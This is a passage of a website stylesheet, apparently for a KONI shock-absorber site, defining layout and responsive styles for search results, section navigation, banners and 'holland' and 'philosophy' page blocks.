    margin: 0 0 20px;
    min-height: 135px;
}

@media (max-width: 767px) {
    .search__item {
        flex-wrap: wrap;
    }
}

.search__item-description {
    opacity: 0.6;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    display: block;
    margin: 0 0 5px;
}

@media (max-width: 767px) {
    .search__item-description {
        opacity: 0.6;
        font-size: 14px;
    }
}

.search__item-link {
    text-transform: uppercase;
    cursor: pointer;
    color: #005d7a;
}

.search__item-link:hover {
    text-decoration: underline;
    color: #005d7a;
}

.search__item-content {
    width: 100%;
    padding-right: 15px;
    max-width: 700px;
}

@media (max-width: 767px) {
    .search__item-content {
        padding-right: 20px;
    }
}

@media (max-width: 370px) {
    .search__item-content {
        padding: 0 15px;
        text-align: center;
    }
}

.search__item-wrap {
    display: flex;
    padding: 25px 0 20px;
    width: 100%;
}

@media (max-width: 1199px) {
    .search__item-wrap {
        padding: 30px 0 25px;
    }
}

@media (max-width: 767px) {
    .search__item-wrap {
        padding: 20px 0 5px;
    }
}

@media (max-width: 370px) {
    .search__item-wrap {
        flex-wrap: wrap;
    }
}

.search__item-preview {
    padding: 0 80px 0 85px;
    display: flex;
    align-items: center;
}

@media (max-width: 1199px) {
    .search__item-preview {
        padding: 0 35px 0 40px;
    }
}

@media (max-width: 767px) {
    .search__item-preview {
        padding: 0 20px 0;
    }
}

@media (max-width: 450px) {
    .search__item-preview {
        padding: 0 5px 0;
    }
}

@media (max-width: 370px) {
    .search__item-preview {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 0 15px;
    }
}

.search__item-preview img {
    width: 105px;
}

.search__item-title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 10px;
    display: block;
    width: 100%;
    cursor: pointer;
}

@media (max-width: 767px) {
    .search__item-title {
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

.search__item-props {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.search__item-prop {
    flex: 50% 0 1;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 5px;
}

@media (max-width: 991px) {
    .search__item-prop {
        line-height: 17px;
        margin: 0 0 5px;
    }
}

@media (max-width: 767px) {
    .search__item-prop {
        line-height: 20px;
        font-size: 14px;
        margin: 0 0 10px;
        white-space: initial;
    }
}

.search__item-prop .search__gray {
    width: 120px;
    display: inline-block;
}

@media (max-width: 991px) {
    .search__item-prop .search__gray {
        width: 100%;
        display: block;
        margin-bottom: 5px;
    }
}

.search__item-order {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    width: 225px;
    flex: 225px 0 0;
}

@media (max-width: 1199px) {
    .search__item-order {
        flex: 185px 0 0;
        width: 185px;
    }
}

@media (max-width: 767px) {
    .search__item-order {
        flex: 100% 1 1;
        width: 100%;
        flex-wrap: nowrap;
        height: 60px;
        padding-left: 145px;
    }
}

@media (max-width: 450px) {
    .search__item-order {
        padding-left: 115px;
    }
}

@media (max-width: 370px) {
    .search__item-order {
        padding-left: 0;
    }
}

.search__item-price {
    flex: 100% 1 1;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-left: 2px solid #ddd;
    height: calc(100% - 65px);
}

@media (max-width: 1199px) {
    .search__item-price {
        height: calc(100% - 90px);
    }
}

@media (max-width: 991px) {
    .search__item-price {
        height: auto;
    }
}

@media (max-width: 767px) {
    .search__item-price {
        justify-content: flex-start;
        border-left: none;
    }
}

@media (max-width: 370px) {
    .search__item-price {
        justify-content: center;
    }
}

.search__item-price::after {
    content: '7';
    font-family: 'PT Rouble Sans';
    margin-left: 5px;
    position: relative;
    bottom: 2.5px;
}

.search__item-submit {
    flex: 100% 1 1;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    background: #ee3124;
    border: none;
    height: 65px;
}

@media (max-width: 1199px) {
    .search__item-submit {
        height: 90px;
    }
}

@media (max-width: 991px) {
    .search__item-submit {
        height: auto;
    }
}

@media (max-width: 767px) {
    .search__item-submit {
        min-width: 175px;
    }
}

@media (max-width: 450px) {
    .search__item-submit {
        min-width: initial;
    }
}

/*Section*/
.section {
    width: 100%;
    padding-top: 75px;
}

@media (max-width: 1199px) {
    .section {
        padding-top: 55px;
    }
}

@media (max-width: 991px) {
    .section {
        padding: 35px 0 0;
    }
}

@media (max-width: 767px) {
    .section {
        padding: 15px 0 0;
    }
}

.section__wrap {
    min-height: 680px;
    position: relative;
    padding-left: 410px;
    margin: 0 0 50px;
}

@media (max-width: 1429px) {
    .section__wrap {
        padding-left: 375px;
    }
}

@media (max-width: 1199px) {
    .section__wrap {
        padding-left: 325px;
    }
}

@media (max-width: 991px) {
    .section__wrap {
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .section__wrap {
        margin-bottom: 30px;
    }
}

.section__wrap_no-space {
    margin-bottom: 0;
}

.section__aside {
    position: absolute;
    left: 15px;
    top: 0;
    width: 340px;
}

@media (max-width: 1199px) {
    .section__aside {
        width: 300px;
    }
}

@media (max-width: 991px) {
    .section__aside {
        width: 100%;
        position: relative;
        left: 0;
        top: 0;
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
    }
}

.section__list {
    list-style: none;
    padding: 0;
    width: 100%;
}

@media (max-width: 991px) {
    .section__list {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.section__nav {
    margin: 0 0 70px;
    width: 100%;
}

@media (max-width: 991px) {
    .section__nav {
        margin: 0 0 35px;
        flex: 100% 0 1;
    }
}

@media (max-width: 767px) {
    .section__nav {
        display: none;
    }
}

.section__item {
    width: 100%;
    height: 80px;
    background: #d9e6ea;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    color: #5f757c;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    padding: 0 0 0 90px;
    margin: 0 0 2px;
    position: relative;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .section__item {
        padding: 0 0 0 70px;
    }
}

@media (max-width: 991px) {
    .section__item {
        padding: 0 0 0 100px;
    }
}

.section__item._active {
    background: #005d7a;
}

.section__item._active .section__link {
    color: white;
}

.section__item._active .section__link:hover {
    color: #fff;
}

.section__item::before {
    position: absolute;
    top: 50%;
    left: 30px;
}

@media (max-width: 1199px) {
    .section__item::before {
        left: 20px;
    }
}

@media (max-width: 991px) {
    .section__item::before {
        left: 30px;
    }
}

.section__item._icon-info::before {
    content: '';
    width: 21px;
    height: 20px;
    margin-top: -10.5px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-car::before {
    content: '';
    width: 35px;
    height: 17px;
    margin-top: -8.5px;
    background-image: url('[data-uri]');
}

.section__item._icon-video::before {
    content: '';
    width: 19px;
    height: 22px;
    margin-top: -11px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-reviews::before {
    content: '';
    width: 21px;
    height: 15px;
    margin-top: -7.5px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-active {
    background: #005d7a;
    color: white;
}

.section__link {
    display: flex;
    align-items: center;
    color: #5f757c;
    cursor: pointer;
}

.section__link:hover {
    color: #5f757c;
    text-decoration: none;
}

.section__banner {
    background: url(/local/templates/koni/images/baner-fon-1.jpg) center no-repeat;
    width: 100%;
    padding: 35px 40px;
}

@media (max-width: 1199px) {
    .section__banner {
        padding: 25px 30px;
    }
}

@media (max-width: 991px) {
    .section__banner {
        display: none;
    }
}

.section__banner-name {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    width: 100%;
    display: block;
    margin: 0 0 15px;
}

.section__banner-text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    margin: 0 0 70px;
}

.section__banner-logo {
    margin: 0 0 20px;
}

.section__banner-info {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    position: relative;
    cursor: pointer;
}

.section__banner-info:hover {
    color: #fff;
    text-decoration: none;
}

.section__banner-info::after {
    content: '';
    top: 20px;
    left: 0;
    width: 44px;
    height: 22px;
    display: block;
    margin: 20px 0 0;
    background-image: url(' [data-uri] ');
}

@media (max-width: 1199px) {
    .section__banner-info::after {
        margin: 10px 0 0;
    }
}

.section__banner-wrap {
    width: 100%;
    margin: 0 auto;
    padding: 0 0 0 85px;
}

@media (max-width: 1199px) {
    .section__banner-wrap {
        width: 100%;
        padding: 0;
    }
}

.section__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    line-height: 23px;
    margin: 0 0 40px;
}

@media (max-width: 991px) {
    .section__title {
        line-height: 35px;
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .section__title {
        font-size: 18px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.section__title_theme_small {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    margin: 0 0 35px;
    padding: 0;
    width: 100%;
    text-align: left;
}

@media (max-width: 991px) {
    .section__title_theme_small {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .section__title_theme_small {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.section__car {
    width: 100%;
}

.section__car-name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 35px;
}

@media (max-width: 991px) {
    .section__car-name {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .section__car-name {
        font-size: 16px;
        line-height: 24px;
        margin: 0 0 10px;
    }
}

.section__car-model {
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

@media (max-width: 991px) {
    .section__car-model {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .section__car-model {
        margin-bottom: 0;
    }
}

.section__car-list {
    list-style: none;
    padding: 0;
    margin: 0 0 45px;
}

@media (max-width: 991px) {
    .section__car-list {
        margin: 0 0 15px;
    }
}

.section__car-list:last-of-type {
    margin: 0 0 65px;
}

@media (max-width: 991px) {
    .section__car-list:last-of-type {
        margin: 0 0 20px;
    }
}

@media (max-width: 767px) {
    .section__car-list {
        margin: 0 0 15px;
    }
}

.section__car-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 15px;
}

@media (max-width: 1429px) {
    .section__car-item {
        line-height: 21px;
        margin: 0 0 10px;
    }
}

.section__mobile-nav {
    display: none;
}

@media (max-width: 767px) {
    .section__mobile-nav {
        display: block;
        float: left;
        width: 100%;
        height: 65px;
        padding: 20px 15px 0;
        border-bottom: 2px solid #ddd;
    }
}

.section__mobile-list {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0 0 10px;
}

.section__mobile-link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}

.section__block {
    margin-bottom: 35px;
    position: relative;
}

@media (max-width: 991px) {
    .section__block {
        margin-bottom: 20px;
    }
}

.section__block::after {
    content: '';
    position: absolute;
    left: 15px;
    bottom: 0;
    height: 2px;
    background: #ddd;
    width: calc(100% - 30px);
}

.section__block:last-of-type {
    margin-bottom: 0;
}

.section__block:last-of-type::after {
    content: none;
}

/*
 *holland
 */
.holland-banner {
    background: url(/local/templates/koni/images/holland-naner.jpg) no-repeat center;
    padding: 140px 0 425px;
    position: relative;
}

@media (max-width: 991px) {
    .holland-banner {
        padding: 140px 0 225px;
    }
}

.holland-banner__title {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    text-align: center;
    padding: 0 0 35px;
}

.holland-banner__text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 400;
    line-height: 30px;
    display: block;
    text-align: center;
    max-width: 760px;
    margin: 0 auto;
}

.holland-banner__bloc-info {
    width: 50%;
    position: absolute;
    right: 0;
    bottom: -540px;
    background: #ee3124;
    padding: 40px 50px;
}

@media (max-width: 991px) {
    .holland-banner__bloc-info {
        width: 100%;
        position: relative;
        bottom: -340px;
    }
}

.holland-banner__bloc-info-text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0 50px 0 0;
}

.holland-bloc {
    padding: 115px 0 0;
    border-bottom: 2px solid #dddddd;
}

.holland-bloc__title-bloc {
    padding: 30px 0;
}

.holland-bloc__title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: block;
    padding: 0 0 5px;
}

@media (max-width: 991px) {
    .holland-bloc__title {
        text-align: left;
    }
}

.holland-bloc__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 991px) {
    .holland-bloc__wrap {
        display: block;
    }
}

.holland-bloc__wrap::before {
    position: absolute;
    content: '';
    top: 0;
    right: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    background: #dddddd;
}

@media (max-width: 991px) {
    .holland-bloc__wrap::before {
        left: -5px;
    }
}

.holland-bloc__wrap._revers {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.holland-bloc__img-name {
    color: #7e979f;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    text-align: center;
    display: block;
}

.holland-bloc__img {
    display: block;
    margin: 0 auto;
}

.holland-bloc__text {
    width: 100%;
    float: left;
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 100px 30px 30px;
}

@media (max-width: 991px) {
    .holland-bloc__text {
        width: 100%;
        padding: 0 0 30px 30px;
    }
}

.holland-bloc__img-bloc {
    width: 50%;
    position: relative;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .holland-bloc__img-bloc {
        width: 100%;
    }
}

.holland-bloc__title-info {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    display: block;
    text-align: center;
}

@media (max-width: 991px) {
    .holland-bloc__title-info {
        text-align: left;
    }
}

.holland-bloc__text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    padding: 30px 0 0;
}

@media (max-width: 991px) {
    .holland-bloc__text-wrap {
        width: 100%;
    }
}

.holland-bloc__slider {
    background: #d9e6ea;
    width: 85%;
    margin: 30px 40px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 430px;
}

@media (max-width: 991px) {
    .holland-bloc__slider {
        margin: 0 auto;
    }
}

.holland-bloc__imd-slider {
    width: auto;
    height: auto;
    width: 85%;
}

.holland-bloc__prev {
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__prev::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.holland-bloc__next {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__next::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.holland-bloc__img-slider {
    display: block;
    width: 85%;
    margin: 0 auto;
}

.holland-bloc__img-title {
    opacity: 0.42;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    text-align: center;
    padding: 50px 0 0;
}

.holland-footer {
    padding: 90px 0 70px;
}

@media (max-width: 991px) {
    .holland-footer {
        padding: 30px 0;
    }
}

.holland-footer__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 10px 30px 0 0;
}

@media (max-width: 991px) {
    .holland-footer__text {
        padding: 0 15px 30px;
    }
}

.holland-footer__info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    padding: 0 30px 0 30px;
}

@media (max-width: 991px) {
    .holland-footer__info {
        padding: 0 15px;
    }
}

/*=======================================================*/

.article {
    color: black;
    font-size: 16px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 1.25;
    overflow: hidden;
    width: 100%;
}

.philosophy__heading {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.25;
}

@media (min-width: 992px) {
    .philosophy__heading {
        font-size: 30px;
    }
}

.philosophy__h2 {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 20px;
    margin-top: 32px;
}

@media (min-width: 992px) {
    .philosophy__h2 {
        font-size: 30px;
        margin-top: 32px;
    }
}

.philosophy__h3 {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    margin-top: 24px;
}

@media (min-width: 992px) {
    .philosophy__h3 {
        font-size: 24px;
        margin-top: 50px;
    }
}

.philosophy__lead {
    font-size: 18px;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    line-height: 1.5;
}

@media (min-width: 992px) {
    .philosophy__lead {
        font-size: 30px;
        line-height: 1.5;
    }
}

/* Header section */
.philosophy__header {
    background-image: url('images/philosophy/hero.jpg');
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    color: #fff;
    line-height: 1.125;
    padding-bottom: 100px;
    padding-top: 100px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__header {
        height: 794px;
    }
}

.philosophy__header .breadcrumbs {
    position: absolute;
    top: 0%;
}

@media (min-width: 992px) {
    .philosophy__header .breadcrumbs {
        top: 100%;
    }
}

@media (min-width: 992px) {
    .philosophy__header_text {
        font-size: 21px;
        line-height: 1.429;
    }
}

/* Aside */
.philosophy__aside {
    background-color: #fff;
    position: relative;
    z-index: 1;
}

@media (min-width: 992px) {
    .philosophy__aside {
        margin-bottom: -60px;
        margin-top: -420px;
    }
}

.philosophy__aside_lead {
    padding: 15px;
}

@media (min-width: 992px) {
    .philosophy__aside_lead {
        padding: 48px;
    }
}

.philosophy__modern {
    background-color: #ee3124;
    background-image: url('images/philosophy/hitech.jpg');
    background-position: 50% 75%;
    background-repeat: no-repeat;
    background-size: 700px 668px;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
    height: 520px;
    margin-left: auto;
    margin-right: auto;
    max-width: 700px;
    padding: 24px 24px 36px;
}

@media (min-width: 992px) {
    .philosophy__modern {
        height: 668px;
        padding: 48px;
    }
}

.philosophy__modern_text {
    background-image: url(images/philosophy/koni.png);
    background-position: 100% 100%;
    background-repeat: no-repeat;
    color: #fff;
    display: block;
    font-size: 18px;
    font-style: italic;
    line-height: 1.333;
    padding-bottom: 32px;
    width: 100%;
}

@media (min-width: 992px) {
    .philosophy__modern_text {
        padding-bottom: 48px;
    }
}

/* Hi-Tech */
@media (min-width: 992px) {
    .philosophy__hitech {
        padding-bottom: 60px;
        padding-top: 60px;
    }
}

@media (min-width: 992px) {
    .philosophy__hitech_text {
        font-size: 18px;
        line-height: 1.333;
    }
}

.philosophy__bottomline {
    position: relative;
}

.philosophy__bottomline:after {
    border: 1px solid rgba(255, 255, 255, 0.25);
    content: '';
    display: block;
    height: 2px;
    margin-top: 32px;
    width: 84px;
}

/* Areas */
.philosophy__area {
    background-color: #eeeeee;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    height: 668px;
}

@media (min-width: 480px) {
    .philosophy__area {
        height: 480px;
    }
}

.area__sport {
    background-image: url('images/philosophy/area_sport.jpg');
}

.area__railroad {
    background-image: url('images/philosophy/area_railroad.jpg');
}

.area__constructing {
    background-image: url('images/philosophy/area_constructing.jpg');
}

.area__army {
    background-image: url('images/philosophy/area_army.jpg');
}

.philosophy__area_heading {
    background-color: #ee3124;
    color: #fff;
    float: right;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    min-width: 160px;
    padding-bottom: 16px;
    padding-top: 16px;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 0;
}

@media (min-width: 992px) {
    .philosophy__area_heading {
        font-size: 18px;
        min-width: 220px;
        padding-bottom: 23px;
        padding-top: 23px;
    }
}

.philosophy__area_text {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: rgba(255, 255, 255, 0.8);
    font-size: 18px;
    left: 0;
    line-height: 1.15;
    margin: 0;
    min-height: 336px;
    padding: 32px 48px;
    position: absolute;
    right: 0;
}

@media (min-width: 480px) {
    .philosophy__area_text {
        min-height: 200px;
    }
}

@media (min-width: 992px) {
    .philosophy__area_text {
        min-height: 288px;
    }
}

/* Amortization */
.philosophy__amortization {
    padding-bottom: 26px;
    padding-top: 26px;
}

@media (min-width: 992px) {
    .philosophy__amortization {
        padding-bottom: 36px;
        padding-top: 36px;
    }
}

.philosophy__amortization_lead {
    padding-left: 10px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__amortization_lead {
        margin-bottom: 48px;
        padding-left: 48px;
        margin-top: 48px;
    }
}

.philosophy__amortization_lead:before {
    border-left: 1px solid #dddddd;
    bottom: 12px;
    content: '';
    display: block;
    left: 0;
    position: absolute;
    top: 12px;
    width: 1px;
}

.suspension__container {
    position: relative;
}

.suspension__image {
    background-color: #fff;
    display: block;
    left: 0;
    margin: 0;
    padding-bottom: 10px;
    position: absolute;
    right: 0;
    width: -webkit-calc(100% - 30px) !important;
    width: calc(100% - 30px) !important;
    z-index: 1;
}

/* Innovations */
.philosophy__innovations {
    background-image: url(images/philosophy/innovations.jpg);
    background-position: 50%;
    background-repeat: no-repeat;
    color: #fff;
    font-size: 16px;
    min-height: 440px;
    padding-top: 32px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__innovations {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: 18px;
        min-height: 668px;
        padding-top: 88px;
    }
}

.philosophy__innovations_heading {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 5px;
}

@media (min-width: 992px) {
    .philosophy__innovations_heading {
        font-size: 30px;
        line-height: 1;
        margin-bottom: 32px;
    }
}

.philosophy__innovations_text {
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.167;
}

.play__btn {
    background-color: #ee3124;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    display: block;
    height: 56px;
    left: 50%;
    margin-left: -28px;
    margin-top: -28px;
    position: absolute;
    top: 50%;
    width: 56px;
    z-index: 2;
}

@media (min-width: 992px) {
    .play__btn {
        height: 84px;
        margin-left: -42px;
        margin-top: -42px;
        width: 84px;
    }
}

.play__btn:after {
    border-bottom: 8px solid transparent;
    border-left: 14px solid #fff;
    border-top: 8px solid transparent;
    content: '';
    display: block;
    height: 0;
    left: 50%;
    margin-left: -7px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    width: 0;
}

@media (min-width: 992px) {
    .play__btn:after {
        border-bottom: 12px solid transparent;
        border-left: 20px solid #fff;
        border-top: 12px solid transparent;
        margin-left: -10px;
        margin-top: -12px;
    }
}

/* Philosophy types */
.philosophy__types {
    padding-bottom: 48px;
    padding-top: 48px;
}

.philosophy__types_heading {
    font-size: 24px;
    font-weight: bold;
    line-height: 1.25;
    margin-right: -15px;
    margin-bottom: 96px;
}

@media (min-width: 768px) {
    .philosophy__types_heading {
        margin-right: 30px;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) {
    .philosophy__types_heading {
        font-size: 30px;
        margin-left: -15px;
        margin-right: 30px;
        margin-bottom: 30px;
    }
}

.philosophy__type {
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5;
    margin-left: -15px;
    margin-right: -15px;
    padding: 30px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .philosophy__type {
        font-size: 16px;
    }
}

.philosophy__type:after {
    content: '';
    display: block;
    font-weight: 400;
    position: absolute;
    right: 20px;
    top: 15px;
}

.philosophy__type_1 {
    background-color: #e9f2f5;
    margin-top: 112px;
    padding-bottom: 39px;
    padding-left: 35px;
    padding-top: 39px;
}

@media (min-width: 768px) {
    .philosophy__type_1 {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .philosophy__type_1 {
        padding-bottom: 39px;
        padding-left: 60px;
        padding-top: 39px;
    }
}

.philosophy__type_1:after {
    content: '1';
}

.philosophy__type_2 {
    background-color: #d9e6ea;
    padding-left: 15px;
}

@media (min-width: 768px) {
    .philosophy__type_2 {
        padding-left: 60px;
        padding-right: 60px;
    }
}

.philosophy__type_2:after {
    content: '2';
}

.philosophy__type_3 {
    background-color: #f2f8f9;
    padding-left: 35px;
}

@media (min-width: 768px) {
    .philosophy__type_3 {
        padding-left: 60px;
        padding-right: 60px;
    }
}

.philosophy__type_3:after {
    content: '3';
}

.philosophy__type_text {
    margin-top: 36px;
}

@media (min-width: 992px) {
    .philosophy__type_text {
        font-size: 18px;
        line-height: 1.333;
    }
}

.philosophy__type_trackday {
    float: right;
}

/*
 *holland
 */
.holland-banner {
    background: url(images/holland-naner.jpg) no-repeat center;
    padding: 140px 0 425px;
    position: relative;
}

@media (max-width: 991px) {
    .holland-banner {
        padding: 140px 0 225px;
    }
}

@media (max-width: 767px) {
    .holland-banner {
        padding: 90px 0 0;
    }
}

.holland-banner__title {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    text-align: center;
    padding: 0 0 35px;
}

@media (max-width: 767px) {
    .holland-banner__title {
        padding: 0 0 10px;
    }
}

.holland-banner__text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 400;
    line-height: 30px;
    display: block;
    text-align: center;
    max-width: 760px;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-banner__text {
        padding: 0 60px;
    }
}

.holland-banner__bloc-info {
    width: 50%;
    position: absolute;
    right: 0;
    bottom: -540px;
    background: #ee3124;
    padding: 40px 50px;
}

@media (max-width: 991px) {
    .holland-banner__bloc-info {
        width: 100%;
        position: relative;
        bottom: -340px;
    }
}

@media (max-width: 767px) {
    .holland-banner__bloc-info {
        bottom: -40px;
        padding: 30px 20px;
    }
}

.holland-banner__bloc-info-text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0 50px 0 0;
}

.holland-bloc {
    padding: 115px 0 0;
    border-bottom: 2px solid #dddddd;
}

@media (max-width: 767px) {
    .holland-bloc {
        padding: 45px 0 0;
    }
}

.holland-bloc__title-bloc {
    padding: 30px 0;
}

@media (max-width: 767px) {
    .holland-bloc__title-bloc {
        position: relative;
        top: -15px;
    }
}

.holland-bloc__title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: block;
    padding: 0 0 5px;
}

@media (max-width: 991px) {
    .holland-bloc__title {
        text-align: left;
    }
}

@media (max-width: 767px) {
    .holland-bloc__title {
        padding: 0 10px 5px;
        width: 100px;
        float: left;
    }
}

.holland-bloc__wrap {
    display: -webkit-box;
    display: -webkit-flex;
